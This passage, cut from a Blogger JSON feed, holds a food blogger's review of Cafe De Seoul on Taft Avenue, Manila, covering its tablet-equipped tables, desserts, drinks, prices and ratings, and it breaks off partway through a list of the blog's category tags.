rel=\"nofollow\" target=\"_blank\"\u003EAdobo Connection: Affordable Adobo Variants and More\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/07\/zarks-burgers-its-jawbreaker-day.html\" rel=\"nofollow\" target=\"_blank\"\u003EZark's Burgers: It's Jawbreaker Day!\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003ECafe De Seoul\u003C\/b\u003E which opened just this March is located at the 2nd floor of One Archer's Place. It's right next to DLSU's Br. Andrew Gonzalez Hall, which is a few blocks away from the Quirino LRT station (towards Vito Cruz). And while I was certainly surprised at the numerous food spots that opened right after I left the building \u003Ci\u003E(I used to rent a unit at One Archer's Place)\u003C\/i\u003E, I was sure excited to experience \u003Cb\u003ECafe De Seoul's\u003C\/b\u003E offerings.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd by offerings, I don't just pertain to \u003Cb\u003ECafe De Seoul's\u003C\/b\u003E own brew of coffees, teas and other concoctions. Aside from the usual f\u0026amp;b to go along with a nice relaxing stay in a Korean cafe, \u003Cb\u003ECafe De Seoul\u003C\/b\u003E also offers a creative space -- the perfect place for brainstorming, fun catch-up sessions, an energizing alone time while finishing up a project, or just a spot to draw inspiration from when you have the dreaded creative block.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Entranceway\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8739207734_68fe3db1f7_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Photowall\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7287\/8739208804_e88448983d_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Window Seats\" src=\"http:\/\/farm8.staticflickr.com\/7288\/8738090353_727f5d7e49_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Tablet Tables\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7286\/8739210490_939ed8e235_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Long Table\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8738091653_30210a25d5_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDon't you just love how fun, modern and invigorating the place looks like? Your eyes can roam endlessly inside \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, and I'm sure you'll find yourself with the same dilemma I had. \u003Ci\u003E\"Where do I sit?\"\u003C\/i\u003E It sounds petty, but believe me, \u003Cb\u003ECafe De Seoul\u003C\/b\u003E is spacious and almost every spot seems perfect. Whether you sit by the windows, at the long table, or by the couches, you'll never fail to feel like you're in an airport cafe in Seoul.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Dutch Coffee Drip\" height=\"263\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8739211774_4d6d23c643_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Tablets\" height=\"263\" src=\"http:\/\/farm8.staticflickr.com\/7282\/8739206368_de461d9755_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWould you believe, some tables are even equipped with Samsung Galaxy tablets?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are even more awesome things you'll see when you check out the trinket-filled corners at \u003Cb\u003ECafe De Seoul\u003C\/b\u003E. They have a shelf full of cute merchandise, magazines you can read, and even a working Dutch coffee drip. But the most eye-catching feat I found were the table tops installed with Samsung Galaxy tablets! Of course, if you brought your own gadgets, fret not as \u003Cb\u003ECafe De Seoul\u003C\/b\u003E offers free Wi-Fi and even network sockets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food and Drinks\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSorry if I became too giddy sharing the light, creative, modern and techie ambiance of \u003Cb\u003ECafe De Seoul\u003C\/b\u003E. It's not usual for me to gush over a cafe's interior, but this is an exception since the place is really my cup of tea. But of course, ambiance is not the entire selling point, so let us now move on to the food and drink offerings at the cafe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i41.tinypic.com\/4qpl4w.jpg\" width=\"576\" alt=\"Brussel Waffle P245\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBrussel Waffle (P245)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI always get a waffle when I'm in cafes, so it's nice to have tried the \u003Cb\u003E\u003Ci\u003EBrussel Waffle\u003C\/b\u003E\u003C\/i\u003E which is a popular Korean snack that's lighter, crisper and has larger pockets than other European waffle variants. It's served with your choice of gelato, fruit slices and 3 kinds of sauces -- chocolate, white chocolate and strawberry. I know price is a little steep, but this serving is indeed one of the best waffles I've had. Even without the sauces, I can actually enjoy every forkful (and finish the whole thing) with just fruits and a dollop of gelato. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8738093895_c013447cc6_z.jpg\" width=\"576\" alt=\"Chocolate Lava Cake P130\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8738094795_52310c880d_z.jpg\" width=\"576\" alt=\"Chocolate Lava Cake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChocolate Lava Cake (P130)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EChocoholics shouldn't miss the \u003Cb\u003E\u003Ci\u003EChocolate Lava Cake\u003C\/b\u003E\u003C\/i\u003E. It's one of the cafe's best-sellers combining elements of a moist chocolate cake, and a creamy soufflé. Flavor-wise, I loved that this serving is rich and super chocolatey. Normally, I can finish chocolate desserts instantly. But since this cake has intense chocolatey goodness, it helps to have a companion to share this with. Personally though, I would've preferred if it has oozing molten chocolate. But this dessert's moist, almost-molten center is a good consolation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7286\/8738095607_71131939c2_z.jpg\" width=\"576\" alt=\"Rice Cake P50 each\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Rice Cake (P50 each; P400 set of 10)\u003C\/b\u003E\u003Cbr \/\u003E\nAvailable flavors include melon, mango, green apple, strawberry, wild strawberry, blueberry,\u003Cbr \/\u003E\norange, banana, peach and grape.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe prettiest dessert we had were the \u003Cb\u003E\u003Ci\u003ERice Cakes\u003C\/b\u003E\u003C\/i\u003E which are called \u003Ci\u003Etteok\u003C\/i\u003E in Korean. Unlike traditional \u003Ci\u003Etteok\u003C\/i\u003E, this modern take is quite similar to Japanese rice cakes called \u003Ci\u003Emochi\u003C\/i\u003E. Outside every bundle is a casing of pounded glutinous rice. The inside on the other hand, is a mix of fruit flavors and sweet bean paste perfect to pair with the cafe's teas. For this trip, I was fortunate to have sampled 9 with the exception of the peach flavor. And for someone who has tried quite a number of Japanese \u003Ci\u003Emochi\u003C\/i\u003E, I can say that these colorful treats far surpass the ones I've had in terms of flavor, texture and appearance. Honestly, I loved every flavor equally, and that has never happened before!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7286\/8739215630_f4b8820d98_z.jpg\" width=\"576\" alt=\"Gangnam Balls P145\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8738097129_d93770642f_z.jpg\" width=\"576\" alt=\"Gangam Balls inside\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGangnam Balls (P145)\u003C\/b\u003E\u003Cbr \/\u003E\nAvailable in beef, tuna and kimchi.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor savory rice lovers, you can try the \u003Cb\u003E\u003Ci\u003EGangnam Balls\u003C\/b\u003E\u003C\/i\u003E which are a variation of Korean rice balls called \u003Ci\u003Ejumuk bap\u003C\/i\u003E. Served with 2 kinds of sauces, these savory bundles of rice are perfect for people on the go, or for those who just want an easy-to-eat meal while studying or working in the cafe. I got to try both the beef and tuna variants, and they were quite good. The next time I visit \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, I'll be sure to order the kimchi flavor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8738086365_7ae226e0f9_z.jpg\" height=\"263\" alt=\"Seoul Bing-Soo ECO P210 BIZ P260\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7283\/8738097995_c7228b8c6a_z.jpg\" height=\"263\" alt=\"Seoul Bing-Soo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seoul Bing-Soo (ECO P210; BIZ P260)\u003C\/b\u003E\u003Cbr \/\u003E\nThe ECO size is good for about 2-3, while BIZ is good for about 3-4 persons.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy most-awaited dessert for the trip was the \u003Cb\u003E\u003Ci\u003ESeoul Bing-Soo\u003C\/b\u003E\u003C\/i\u003E which is the Korean equivalent of our halo-halo. While our local summer dessert is certainly more colorful, there's no doubt that this bowl looks as enticing. Every serving has finely-shaved ice, red beans, sliced almonds, peanuts, \u003Ci\u003Etteok\u003C\/i\u003E (Korean rice cakes), and a scoop of vanilla gelato drizzled with chocolate syrup. Although our own halo-halo is more elaborate, I can't deny that the medley of all the flavors in this Korean dessert is just addictingly good! Every spoonful is refreshing, with a warm and earthy hint from the nuts and red beans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7285\/8739218250_649e702abf_z.jpg\" height=\"263\" alt=\"Green Tea Bing-Soo\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7288\/8738085643_b7ec9987bc_z.jpg\" height=\"263\" alt=\"Green Tea Bing-Soo ECO P200 BIZ P250\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Green Tea Bing-Soo (ECO P200; BIZ P250)\u003C\/b\u003E\u003Cbr \/\u003E\nThe ECO size is good for about 2-3, while BIZ is good for about 3-4 persons.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother variant of this refreshing summer treat is the \u003Cb\u003E\u003Ci\u003EGreen Tea Bing-Soo\u003C\/b\u003E\u003C\/i\u003E. It has almost the same combination of ingredients, except that there's green tea syrup in the mix and is topped with green tea powder. While both bing-soo variants brought me to shaved ice heaven, I'll only recommend this flavor to the exciting folks who love matcha as it might be too much for those who don't really fancy the taste of matcha green tea. Oh, and just a tip, make sure to mix all the ingredients thoroughly so you can enjoy every dimension (flavor and texture) of this refreshing Korean shaved ice dessert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8739219246_30df7922b9_z.jpg\" height=\"427\" alt=\"Ddalgi Sonagi ECO P155 BIZ P165\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8739220026_f58449654e_z.jpg\" height=\"427\" alt=\"Honey Yuja ECO P130 BIZ P145\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDdalgi Sonagi (ECO P155; BIZ P165)\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003E✓ Honey Citron\/Yuja (ECO P130; BIZ P145)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor drinks, we got to enjoy the \u003Ci\u003E\u003Cb\u003EDdalgi Sonagi\u003C\/b\u003E\u003C\/i\u003E which literally translates to \"strawberry rain\" in Korean. Like what its name implies, it's a mixture of ice-blended green kiwi and strawberries sure to quench your thirst from the scorching summer heat. It was humid outside when we got to \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, so we really appreciated this refreshing and not overly-sweet concoction. However, I have to admit that the \u003Cb\u003E\u003Ci\u003EHoney Citron\/Yuja\u003C\/b\u003E\u003C\/i\u003E won me over. Its appearance had instantly refreshed my senses, and more so when I took a sip. It had hints of honey and sharp citron, perfect to both invigorate and provide comfort.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8739220900_0864c8b236_z.jpg\" height=\"427\" alt=\"Blueberry White Choco Mocha (Blended) ECO P130 BIZ P145\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7282\/8738102061_859330b7bf_z.jpg\" height=\"427\" alt=\"Honey Schisandra Omija ECO P130 BIZ P145\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ White Choco Mocha (ECO P130; BIZ P145) with Blueberry Syrup (P20)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nand \u003Cb\u003E\u003Ci\u003E✓ Honey Schisandra\/Omija (ECO P130; BIZ P145)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn another trip, I got to take a sip from my friend's ice-blended \u003Ci\u003E\u003Cb\u003EWhite Choco Mocha with Blueberry Syrup\u003C\/b\u003E\u003C\/i\u003E. Although it was my first time to have tasted blueberry-infused coffee, I actually liked it. It was creamy and has fragrant and sharp notes of blueberry, yet the coffee taste is still there. On my next visit, I'll be sure to try its hot coffee counterpart. As for my order, I had a hot \u003Cb\u003E\u003Ci\u003EHoney Schisandra\/Omija Tea\u003C\/b\u003E\u003C\/i\u003E which was super comforting and tasted a little similar to the \u003Cb\u003E\u003Ci\u003EHoney Citron\/Yuja\u003C\/b\u003E\u003C\/i\u003E, except that the sharpness was more evident here. Every sip was very comforting though, the perfect cup for a rainy day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7283\/8739204144_5f6f5d703c_z.jpg\" width=\"576\" alt=\"Cafe De Seoul One Archers Place Green Podium\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EYou can easily spot Cafe De Seoul if you enter the rear entrance of One Archer's Place.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy visits to Cafe De Seoul have left me impressed not just with its food and drink offerings, but more because of its ambiance and great service. While I already have a list of my favorite Cafe De Seoul items, as well as another list of my next-to-try drinks and pastries, it's the unwavering charm of the place that pulls me to come back. It's not often that you come across cafes exuding creative atmosphere capable of invigorating and inspiring its patrons. Even if the price tags are leaning more toward the steeper side, the overall value I got not just from the food and drinks at Cafe De Seoul, but from the whole experience, is definitely worth it. So if you're a cafe lover who's not just after the flavors but also for a holistic experience, then try Seoul-searching at Cafe De Seoul.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003EInsider Tip: You can actually have your papers photocopied at Cafe De Seoul. Just inquire! *wink*\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nNovelty Factor - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ECafe De Seoul, One Archer's Place\u003Cbr \/\u003E\n2\/F One Archer's Place, Taft Ave., Malate\u003Cbr \/\u003E\nManila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/cafedeseoul\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/cafedeseoul\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1506133570572683318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/cafe-de-seoul-taft-manila.html#comment-form","title":"65 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1506133570572683318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1506133570572683318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/cafe-de-seoul-taft-manila.html","title":"Cafe De Seoul: Seoul Searching at Taft Avenue"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i41.tinypic.com\/4qpl4w_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/ermita?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 18046
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit 